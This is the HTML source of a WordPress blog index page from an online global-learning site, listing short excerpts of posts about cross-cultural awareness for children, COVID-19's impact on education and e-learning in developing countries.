<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=1.5.5' id='dtk_ajax_load-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=1.5.5' id='ecs-script-js'></script>
<link rel="https://api.w.org/" href="https://globallearning.sharelookapp.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globallearning.sharelookapp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://globallearning.sharelookapp.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png?v=1">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png?v=1">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png?v=1">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest?v=1">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg?v=1" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico?v=1">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml?v=1">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://globallearning.sharelookapp.com/wp-content/uploads/2022/09/sharelook-100x100.png" sizes="32x32" />
<link rel="icon" href="https://globallearning.sharelookapp.com/wp-content/uploads/2022/09/sharelook.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globallearning.sharelookapp.com/wp-content/uploads/2022/09/sharelook.png" />
<meta name="msapplication-TileImage" content="https://globallearning.sharelookapp.com/wp-content/uploads/2022/09/sharelook.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-kit-181 input:not([type=button]):not([type=submit]), .elementor-kit-181 textarea, .elementor-kit-181 .elementor-field-textual{
    border-style: solid;
    border-width: 1px;
    border-color: #ced4da;
    border-radius: .25rem; 
	
}		</style>
		</head>
<body class="blog theme-hello-elementor woocommerce-no-js woolentor_current_theme_hello-elementor elementor-default elementor-kit-181">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div data-elementor-type="header" data-elementor-id="281" class="elementor elementor-281 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92c4454 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="92c4454" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bb76117" data-id="1bb76117" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-32098473 elementor-section-full_width elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="32098473" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-768c599a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone" data-id="768c599a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-187a34b7 elementor-widget elementor-widget-text-editor" data-id="187a34b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p>First Time Buyer? Use &#8216;FIRST&#8217; promocode to instantly get 90% OFF!</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9d3e14f elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone" data-id="9d3e14f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-38b6e057 elementor-align-right elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="38b6e057" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-clock1"></i>						</span>
										<span class="elementor-icon-list-text">Today only! Free shipping worldwide</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d60033e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2d60033e" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1190cc4e" data-id="1190cc4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-11a4450c elementor-widget__width-auto elementor-widget elementor-widget-ekit-nav-menu" data-id="11a4450c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page-no"><ul id="main-menu" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-521 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://globallearning.sharelookapp.com/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://globallearning.sharelookapp.com/teachers/" class="ekit-menu-nav-link">Teachers</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://globallearning.sharelookapp.com/courses/" class="ekit-menu-nav-link">Courses</a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1353 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://globallearning.sharelookapp.com/blog/" class="ekit-menu-nav-link">Blog</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://globallearning.sharelookapp.com/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://globallearning.sharelookapp.com" target="_self" rel="">
							<img src="https://sharelook.live/globallearning/wp-content/uploads/2021/05/new-logo-blue-1.svg" alt="Sharelook">
						</a>
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fe9ec42" data-id="fe9ec42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fa28a92 elementor-widget elementor-widget-image" data-id="2fa28a92" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.sharelookapp.com">
							<img width="2366" height="487" src="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/RIGHT_LogoTypo_NewShareLook.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-62d21625" data-id="62d21625" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-122969b9 elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-elementskit-header-search" data-id="122969b9" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-122969b9" class="ekit_navsearch-button ekit-modal-popup">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-122969b9">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://globallearning.sharelookapp.com/">
                    <input type="search" class="ekit_search-field" placeholder="Search..." value="" name="s" />
                    <button type="submit" class="ekit_search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15cbb04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15cbb04" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43acd69" data-id="43acd69" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		<main class="site-main" role="main">

		<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://globallearning.sharelookapp.com/blogs/benefit-of-cross-cultural-awareness/">The Benefit Of Cross-Cultural Awareness For Children</a></h2><a href="https://globallearning.sharelookapp.com/blogs/benefit-of-cross-cultural-awareness/"><img width="800" height="533" src="//globallearning.sharelookapp.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg 1000w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-300x200.jpg 300w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-768x511.jpg 768w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="533" src="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg 1000w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-300x200.jpg 300w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-768x511.jpg 768w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><p>The benefit of cross-cultural awareness for children Cross-Cultural awareness includes the ability to step back from ourselves and become aware of cultural values, beliefs, and perceptions, as well as understanding differences between various cultures around the world and discovering connections between them. Communication and interpersonal relationships may be hampered as a result of cultural differences. [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://globallearning.sharelookapp.com/blogs/resolve-the-problem-arise-on-the-education/">How To Resolve The Problem Arise On The Education Due To Covid-19</a></h2><a href="https://globallearning.sharelookapp.com/blogs/resolve-the-problem-arise-on-the-education/"><img width="800" height="533" src="//globallearning.sharelookapp.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg 1000w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-300x200.jpg 300w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-768x511.jpg 768w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="533" src="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg 1000w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-300x200.jpg 300w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-768x511.jpg 768w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><p>How to resolve the problem arise on the global education due to covid-19 The abrupt transition to online pedagogy education in developing countries as a result of COVID-19 has revealed some inequalities and challenges while also providing some benefits.  Digital learning created inequality in access to education. In teaching, the use of virtual systems increases [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://globallearning.sharelookapp.com/blogs/why-e-learning-is-crucial-in-a-developing-country/">Why E-Learning is crucial in a developing country?</a></h2><a href="https://globallearning.sharelookapp.com/blogs/why-e-learning-is-crucial-in-a-developing-country/"><img width="800" height="533" src="//globallearning.sharelookapp.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg 1000w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-300x200.jpg 300w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-768x511.jpg 768w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="533" src="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg 1000w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-300x200.jpg 300w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-768x511.jpg 768w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><p>Why E-Learning is crucial in a developing country? The way education is delivered has changed in a world where everyone is connected to everyone else. Children adopt new (connected) tools to learn and develop themselves naturally from a young age. It provides them with access to information and new ideas. However, not all of them [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://globallearning.sharelookapp.com/blogs/e-learning-before-and-after-covid-19/">E-Learning Before And After Covid-19</a></h2><a href="https://globallearning.sharelookapp.com/blogs/e-learning-before-and-after-covid-19/"><img width="800" height="533" src="//globallearning.sharelookapp.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg 1000w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-300x200.jpg 300w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-768x511.jpg 768w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="533" src="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg 1000w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-300x200.jpg 300w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-768x511.jpg 768w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><p>E-Learning Before And After Covid-19 COVID-19 has put the Physical Education system to the test, and much work remains to be done to improve children&#8217;s learning. However, the pandemic has also demonstrated how quickly the world can address the challenge of keeping children educated using technology. The Crisis led to the worldwide shutdown of schools.  [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://globallearning.sharelookapp.com/blogs/impact-of-coronavirus/">Impact Of The Coronavirus On Global Education</a></h2><a href="https://globallearning.sharelookapp.com/blogs/impact-of-coronavirus/"><img width="800" height="533" src="//globallearning.sharelookapp.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg 1000w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-300x200.jpg 300w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-768x511.jpg 768w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="533" src="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg 1000w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-300x200.jpg 300w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-768x511.jpg 768w, https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><p>Impact Of The Coronavirus On Global Education The virus&#8217;s alarming spread causes a disaster in the educational system, forcing schools to close. According to the UNESCO report, the temporary closure of educational institutions significantly impacted 1,6 billion children in 191 countries. To lessen the impact of the closure, educational institutions reacted differently in different contexts, [&hellip;]</p>
			</article>
			</div>

	
	</main>
		<div data-elementor-type="footer" data-elementor-id="287" class="elementor elementor-287 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ab8eecd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ab8eecd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f886196" data-id="2f886196" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-b2e2701 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2e2701" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f332cff" data-id="f332cff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e51de6b elementor-widget elementor-widget-heading" data-id="e51de6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">BECOME A MEMBER</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-80f31b1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="80f31b1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-10bf993 elementor-widget elementor-widget-text-editor" data-id="10bf993" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p><span style="font-weight: 400;">You are welcome to write to us as a contributor, as a teacher and as a parent. Join us to the free Global Education Journey.  </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0d50a49" data-id="0d50a49" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2a828e6" data-id="2a828e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8ac4eef elementor-widget elementor-widget-heading" data-id="8ac4eef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">QUICK LINKS</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-cda184d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cda184d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-461a56d9 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="461a56d9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">Career</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://sharelook.live/privacy-policy/">					<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
